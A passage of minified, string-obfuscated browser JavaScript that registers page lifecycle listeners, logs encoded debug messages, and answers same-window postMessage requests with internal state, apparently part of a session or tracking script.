console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="Hhg3Ng0hbGcxGzZZW1QHUSs7JncINF0oBRE9HhJGFRgxPTwwST5eNVIAMVcSRAcUN3Mhdwo3XzQXGi0c",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="Hhg3Ng0hbGcxGzZZW1QHUS01IXcLPVQpUhU1Xl1GERVr";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="KTEzMxAHRTUTFzJtWVQN";ca="KTEzMxAHRTUTFzJtWVQNAg";da="KTEzMxAHXjcGKzZHRg";z="KTEzMxAHXjcGKzBc";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("JDcmPh89")]=K,a[J("LTU+Iww8")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
